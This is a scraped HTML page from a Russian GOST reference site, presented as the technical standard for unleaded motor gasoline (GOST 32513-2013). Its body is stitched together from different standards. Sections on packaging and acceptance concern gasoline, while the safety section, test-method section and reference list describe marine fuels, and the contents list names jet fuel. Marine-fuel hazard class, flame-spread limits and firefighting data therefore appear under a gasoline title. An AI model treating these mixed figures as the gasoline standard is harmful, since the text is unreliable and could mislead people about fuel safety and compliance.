

--- FILE ---
content_type: text/html
request_url: https://nado-v-sro.ru/gost-32511-2013.html
body_size: 29491
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Гост 32513-2013 топлива моторные. бензин неэтилированный. технические условия (переиздание), гост от 22 ноября 2013 года №32513-2013</title>
	<meta name="description" content="ГОСТ 32513-2013 Топлива моторные. Бензин неэтилированный. Технические условия (Переиздание)" />
	<link rel="canonical" href="https://nado-v-sro.ru/gost-32511-2013.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Гост 32513-2013 топлива моторные. бензин неэтилированный. технические условия (переиздание), гост от 22 ноября 2013 года №32513-2013" />
	<meta property="og:description" content="ГОСТ 32513-2013 Топлива моторные. Бензин неэтилированный. Технические условия (Переиздание)" />
	<meta property="og:url" content="https://nado-v-sro.ru/gost-32511-2013.html" />
	<meta property="og:site_name" content="nado-v-sro.ru" />
	<meta property="article:published_time" content="2020-08-27T00:00:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://nado-v-sro.ru/#website","url":"https://nado-v-sro.ru/","name":"nado-v-sro.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0413\u041e\u0421\u0422","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nado-v-sro.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://nado-v-sro.ru/gost-32511-2013.html#webpage","url":"https://nado-v-sro.ru/gost-32511-2013.html","name":"\u0413\u043e\u0441\u0442 32513-2013 \u0442\u043e\u043f\u043b\u0438\u0432\u0430 \u043c\u043e\u0442\u043e\u0440\u043d\u044b\u0435. \u0431\u0435\u043d\u0437\u0438\u043d \u043d\u0435\u044d\u0442\u0438\u043b\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439. \u0442\u0435\u0445\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0443\u0441\u043b\u043e\u0432\u0438\u044f (\u043f\u0435\u0440\u0435\u0438\u0437\u0434\u0430\u043d\u0438\u0435), \u0433\u043e\u0441\u0442 \u043e\u0442 22 \u043d\u043e\u044f\u0431\u0440\u044f 2013 \u0433\u043e\u0434\u0430 \u211632513-2013","isPartOf":{"@id":"https://nado-v-sro.ru/#website"},"datePublished":"2020-08-27T00:00:00+00:00","dateModified":"2020-08-27T00:00:00+00:00","author":{"@id":"https://nado-v-sro.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u0413\u041e\u0421\u0422 32513-2013 \u0422\u043e\u043f\u043b\u0438\u0432\u0430 \u043c\u043e\u0442\u043e\u0440\u043d\u044b\u0435. \u0411\u0435\u043d\u0437\u0438\u043d \u043d\u0435\u044d\u0442\u0438\u043b\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439. \u0422\u0435\u0445\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0443\u0441\u043b\u043e\u0432\u0438\u044f (\u041f\u0435\u0440\u0435\u0438\u0437\u0434\u0430\u043d\u0438\u0435)","breadcrumb":{"@id":"https://nado-v-sro.ru/gost-32511-2013.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://nado-v-sro.ru/gost-32511-2013.html"]}]},{"@type":"BreadcrumbList","@id":"https://nado-v-sro.ru/gost-32511-2013.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nado-v-sro.ru/"},{"@type":"ListItem","position":2,"name":"\u0413\u043e\u0441\u0442 32513-2013 \u0442\u043e\u043f\u043b\u0438\u0432\u0430 \u043c\u043e\u0442\u043e\u0440\u043d\u044b\u0435. \u0431\u0435\u043d\u0437\u0438\u043d \u043d\u0435\u044d\u0442\u0438\u043b\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439. \u0442\u0435\u0445\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0443\u0441\u043b\u043e\u0432\u0438\u044f (\u043f\u0435\u0440\u0435\u0438\u0437\u0434\u0430\u043d\u0438\u0435)"}]},{"@type":"Person","@id":"https://nado-v-sro.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://nado-v-sro.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://nado-v-sro.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css2?family=Ubuntu&#038;weight=300,400,500,700&#038;family=Montserrat&#038;weight=400,700&#038;subset=cyrillic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='https://nado-v-sro.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script><script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #70ba18; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #70ba18 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #70ba18; background-color:#70ba18; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#70ba18;}
		.posts_box .item:hover {border:3px solid #70ba18;}
		.posts_box .title:hover {color: #70ba18;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #70ba18; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://nado-v-sro.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://nado-v-sro.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://nado-v-sro.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://nado-v-sro.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://nado-v-sro.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>nado-v-sro<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал о ГОСТ</div>
															</div>
						
						<form action="https://nado-v-sro.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Гост 32513-2013 топлива моторные. бензин неэтилированный. технические условия (переиздание)</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Гост 32513-2013 топлива моторные. бензин неэтилированный. технические условия (переиздание)</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#9'>9 Упаковка, маркировка, транспортирование и хранение</a></li><li><a href='#5'>5 Требования безопасности</a></li><li><a href='#7'>7 Правила приемки</a></li><li><a href='#2'>2 Нормативные ссылки</a></li><li><a href='#8'>8 Методы испытаний</a></li><li><a href='#i'>Топлива для реактивных двигателей. Технические условия</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="9">9 Упаковка, маркировка, транспортирование и хранение</span></h2>
<p>9.1 Упаковка, маркировка, транспортирование и хранение бензинов &#8212; по ГОСТ 1510.</p>
<p>9.2. Маркировка, характеризующая транспортную опасность бензинов, по ГОСТ 19433: класс &#8212; 3, подкласс &#8212; 3.1, знак опасности &#8212; по рисунку 3, классификационный шифр &#8212; 3111, номер ООН &#8212; 1203.Маркировка, характеризующая транспортную опасность топлив при транспортировании, &#8212; по , .</p>
<p>9.3 Операции по сливу-наливу, транспортированию и хранению бензинов, содержащих этанол, проводят в соответствии с ГОСТ 1510 со следующими дополнениями.Транспортирование осуществляют только железнодорожными и автомобильными цистернами или автотопливозаправщиками.Подготовка железнодорожных цистерн, автоцистерн и автотопливозаправщиков под налив осуществляется следующим образом.Все отсеки цистерн и автотопливозаправщиков должны быть сухими. Налив бензинов в цистерны и автотопливозаправщики следует проводить по стоякам, исключающим попадание воды.После налива цистерны и автотопливозаправщики должны быть герметично закрыты и опломбированы отправителем.Перед сливом бензинов в резервуар необходимо обеспечить полное удаление из него подтоварной воды.При хранении бензинов в резервуарах не допускается наличие подтоварной воды. Хранение бензинов следует осуществлять в резервуарах с понтонами, оснащенных специальными уплотнениями, что гарантирует полную защиту от обводнения.</p>
<h2><span id="5">5 Требования безопасности</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://nado-v-sro.ru/wp-content/uploads/7/3/f/73f87a0221bc28a3d27fa7744e65f02e.gif);"></span>

	<a href='/gost-r-51866-2002.html' class='title'>Гост р 51866-2002 топлива моторные. бензин неэтилированный. технические условия</a>

</div><p>5.1 Судовые топлива по степени воздействия на организм человека относятся к 4-му классу опасности в соответствии с ГОСТ 12.1.007.</p>
<p>5.2 Требования к предельно допустимым концентрациям судовых топлив в атмосферном воздухе населенных мест, в воде водных объектов хозяйственно-питьевого и культурно-бытового водопользования, в почве и контроль концентрации вредных веществ в воздухе рабочей зоны устанавливают в соответствии с утвержденными нормативными документами.Пары алифатических предельных углеводородов в высоких концентрациях воздействуют на центральную нервную систему и оказывают наркотическое действие на человека при вдыхании.</p>
<p>5.3 Судовые топлива раздражают слизистую оболочку и кожу человека, вызывая ее поражение и возникновение кожных заболеваний.При длительном контакте судовые топлива вызывают изменения функций нервной системы, повышенную заболеваемость органов дыхания у человека.</p>
<p>5.4 Контакт с судовым топливом не ведет к поражению сердечно-сосудистой системы, кроветворных органов, нарушению обменных процессов.</p>
<p>5.5 Судовые топлива не обладают способностью к кумуляции, проникновению через неповрежденные кожные покровы, не вызывают повышенную чувствительность организма, активный рост тканей.</p>
<p>5.6 В соответствии с ГОСТ 12.1.044 судовые топлива представляют собой горючую жидкость с температурой самовоспламенения не ниже 350 °С. Температурные пределы распространения пламени: нижний &#8212; 62 °С для судового дистиллятного топлива и 91 °С для судового остаточного топлива, верхний &#8212; 105 °С и 155 °С соответственно.</p>
<p>5.7 При загорании судового топлива применяют следующие средства пожаротушения: распыленную воду, химическую пену; при объемном тушении &#8212; углекислый газ, перегретый пар, порошок ПСБ-3, состав СЖБ.</p>
<p>5.8 В помещениях для хранения и эксплуатации судового топлива запрещается обращение с открытым огнем, электрооборудование, электрические сети и арматура искусственного освещения должны быть выполнены во взрывозащищенном исполнении.При работе с судовым топливом не допускается использование инструментов, дающих при ударе искру.</p>
<p>5.9 Емкости, в которых хранят и транспортируют судовое топливо, металлические части эстакад, трубопроводы, подвижные средства перекачки, рукава и наконечники во время слива и налива судового топлива должны быть защищены от статического электричества в соответствии с ГОСТ 12.1.018.</p>
<p>5.10 Помещение, в котором проводятся работы с судовым топливом, должно быть оборудовано общеобменной приточно-вытяжной вентиляцией с механическим побуждением, соответствующим требованиям ГОСТ 12.4.021, водопроводной системой и канализацией.Места интенсивного выделения паров судового топлива должны быть оборудованы местными вытяжными устройствами.В помещениях для хранения судового топлива не допускается хранить кислоты, баллоны с кислородом и другие окислители.Требования к технологическому процессу производства судовых топлив и проведение контроля за соблюдением санитарных правил и мероприятий устанавливаются в соответствии с утвержденными нормативными документами.</p>
<p>5.11 При разливе судового топлива необходимо собрать его в отдельную тару, место разлива промыть мыльным раствором, затем горячей водой и протереть сухой тканью.При разливе на открытой площадке место разлива засыпают песком с последующим его удалением и обезвреживанием.</p>
<p>5.12 При работе с судовым топливом следует применять средства индивидуальной защиты по ГОСТ 12.4.011 и ГОСТ 12.4.103 или ГОСТ 12.4.111, или ГОСТ 12.4.112, а также утвержденным типовым отраслевым нормам.В местах с концентрацией паров, превышающей ПДК, применяют противогазы марки БКФ и шланговые противогазы марки ПШ-1 или аналогичные в соответствии с ГОСТ 12.4.034.При попадании судового топлива на открытые участки тела необходимо его удалить и обильно промыть кожу водой с мылом; при попадании на слизистую оболочку глаз &#8212; обильно промыть теплой водой.Для защиты кожи рук следует применять защитные рукавицы по ГОСТ 12.4.010, мази и пасты по ГОСТ 12.4.068, а также средства индивидуальной защиты рук по ГОСТ 12.4.020.</p>
<p>5.13 Все работающие с судовым топливом должны проходить инструктаж по технике безопасности в соответствии с ГОСТ 12.0.004.</p>
<h2><span id="7">7 Правила приемки</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/gost-32565-2013.html' class='title'>Гост 32065-2013 овощи сушеные. общие технические условия (переиздание)</a>

</div><p>7.1 Бензины принимают партиями. Партией считают любое количество продукта, изготовленного в ходе непрерывного технологического процесса по одной и той же технологической документации, однородного по компонентному составу и показателям качества, сопровождаемого одним документом о качестве, выданным при приемке на основании испытания объединенной пробы.</p>
<p>7.2 Каждая партия бензинов, выпускаемых в обращение и/или находящихся в обращении, должна сопровождаться документом о качестве продукции &#8212; паспортом, содержащим:- наименование и обозначение марки бензина;- наименование изготовителя (уполномоченного изготовителем лица) или импортера, или продавца, их местонахождение (с указанием страны);- обозначение настоящего стандарта;- нормативные значения и фактические результаты испытаний, подтверждающие соответствие бензинов данной марки требованиям настоящего стандарта и технического регламента *;_______________* Действует на территории стран &#8212; участников Таможенного союза.- дату выдачи и номер паспорта;- дату изготовления (число, месяц, год) и номер партии;- массу брутто и массу нетто;- подпись лица, оформившего паспорт;- сведения о декларации соответствия (при наличии);- сведения о наличии или отсутствии в бензине присадок.По требованию потребителя продавец обязан предъявить копию документа о качестве (паспорта) на бензин.</p>
<p>7.3 Сопроводительную документацию на партию бензина, выпускаемого в обращение, выполняют на русском языке и на государственном языке страны, на территории которой данная партия будет находиться в обращении.</p>
<p>7.4 При реализации бензинов продавец обязан предоставить потребителю информацию о наименовании и марке бензина, его соответствии требованиям технического регламента *_______________* Действует на территории стран &#8212; участников Таможенного союза.При розничной реализации бензина предоставляют информацию о наименовании, марке бензина, в том числе об экологическом классе, которая должна быть размещена на топливо-раздаточном оборудовании, в местах, доступных для потребителей, а также отражена в кассовых чеках.</p>
<p>7.5 Для проверки качества бензинов проводят приемо-сдаточные и периодические испытания. Приемо-сдаточные испытания проводят по всем показателям таблицы 1 (кроме показателя 4).Показатель 4 &#171;Индукционный период бензина&#187; изготовитель проверяет периодически, не реже одного раза в квартал, и дополнительно &#8212; по требованию потребителя.</p>
<p>7.6 При получении неудовлетворительных результатов приемо-сдаточных испытаний хотя бы по одному из показателей проводят повторные испытания на пробе, вновь отобранной от той же партии. Результаты повторных испытаний являются окончательными и распространяются на всю партию.</p>
<p>7.7 При получении неудовлетворительных результатов периодических испытаний испытания переводят в категорию приемо-сдаточных и проводят испытания до получения положительных результатов не менее чем на двух партиях подряд.</p>
<h2><span id="2">2 Нормативные ссылки</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://nado-v-sro.ru/wp-content/uploads/7/8/f/78f7221a75a4a7cc61263bc7093da677.jpg);"></span>

	<a href='/gost-12302-2013.html' class='title'>Гост 12302-2013 пакеты из полимерных пленок и комбинированных материалов. общие технические условия</a>

</div><p>В настоящем стандарте использованы нормативные ссылки на следующие межгосударственные стандарты:ГОСТ 12.0.004-90 Система стандартов безопасности труда. Организация обучения безопасности труда. Общие положенияГОСТ 12.1.007-76 Система стандартов безопасности труда. Вредные вещества. Классификация и общие требования безопасностиГОСТ 12.1.018-93 Система стандартов безопасности труда. Пожаровзрывобезопасность статического электричества. Общие требованияГОСТ 12.1.044-89 (ИСО 4589-84) Система стандартов безопасности труда. Пожаровзрывоопасность веществ и материалов. Номенклатура показателей и методы их определенияГОСТ 12.4.010-75 Система стандартов безопасности труда. Средства индивидуальной защиты. Рукавицы специальные. Технические условияГОСТ 12.4.011-89 Система стандартов безопасности труда. Средства защиты работающих. Общие требования и классификацияГОСТ 12.4.020-82 Система стандартов безопасности труда. Средства индивидуальной защиты рук. Номенклатура показателей качестваГОСТ 12.4.021-75 Система стандартов безопасности труда. Системы вентиляционные. Общие требованияГОСТ 12.4.034-2001 (ЕН 133-90) Система стандартов безопасности труда. Средства индивидуальной защиты органов дыхания. Классификация и маркировкаГОСТ 12.4.068-79 Система стандартов безопасности труда. Средства индивидуальной защиты дерматологические. Классификация и общие требованияГОСТ 12.4.103-83 Система стандартов безопасности труда. Одежда специальная защитная, средства индивидуальной защиты ног и рук. КлассификацияГОСТ 12.4.111-82 Система стандартов безопасности труда. Костюмы мужские для защиты от нефти и нефтепродуктов. Технические условияГОСТ 12.4.112-82 Система стандартов безопасности труда. Костюмы женские для защиты от нефти и нефтепродуктов. Технические условияГОСТ 17.2.3.02-78 Охрана природы. Атмосфера. Правила установления допустимых выбросов вредных веществ промышленными предприятиямиГОСТ 33-2000 (ИСО 3104-94) Нефтепродукты. Прозрачные и непрозрачные жидкости. Определение кинематической вязкости и расчет динамической вязкостиГОСТ 1437-75 Нефтепродукты темные. Ускоренный метод определения серыГОСТ 1461-75 Нефть и нефтепродукты. Метод определения зольностиГОСТ 1510-84 Нефть и нефтепродукты. Маркировка, упаковка, транспортирование и хранениеГОСТ 2477-65 Нефть и нефтепродукты. Метод определения содержания водыГОСТ 2517-2012 Нефть и нефтепродукты. Методы отбора пробГОСТ ISO 2719-2013 Нефтепродукты. Методы определения температуры вспышки в закрытом тигле Пенски-МартенсаГОСТ ISO 3733-2013 Нефтепродукты и битуминозные материалы. Определение воды дистилляциейГОСТ 6356-75 Нефтепродукты. Метод определения температуры вспышки в закрытом тиглеГОСТ ISO 12156-1-2012 Топливо дизельное. Определение смазывающей способности на аппарате HFRR. Часть 1. Метод испытанийГОСТ 20287-91 Нефтепродукты. Методы определения температур текучести и застыванияГОСТ 32139-2013 Нефть и нефтепродукты. Определение серы методом энергодисперсионной рентгенофлуоресцентной спектрометрииГОСТ 32327-2013 Нефтепродукты. Определение кислотного числа потенциометрическим титрованиемГОСТ 32392-2013 Нефтепродукты. Определение коксового остатка микрометодомГОСТ 32505-2013 Топлива нефтяные жидкие. Определение сероводородаПримечание &#8212; При пользовании настоящим стандартом целесообразно проверить действие ссылочных стандартов в информационной системе общего пользования &#8212; на официальном сайте Федерального агентства по техническому регулированию и метрологии в сети Интернет или по ежегодному информационному указателю &#171;Национальные стандарты&#187;, который опубликован по состоянию на 1 января текущего года, и по выпускам ежемесячного информационного указателя &#171;Национальные стандарты&#187; за текущий год. Если ссылочный стандарт заменен (изменен), то при пользовании настоящим стандартом следует руководствоваться заменяющим (измененным) стандартом. Если ссылочный стандарт отменен без замены, то положение, в котором дана ссылка на него, применяется в части, не затрагивающей эту ссылку.</p>
<h2><span id="8">8 Методы испытаний</span></h2>
<p>8.1 Отбор проб судового топлива &#8212; по <a href='/gost-2517/'>ГОСТ 2517</a> или стандартам , .Для объединенной пробы берут 3 дм топлива.</p>
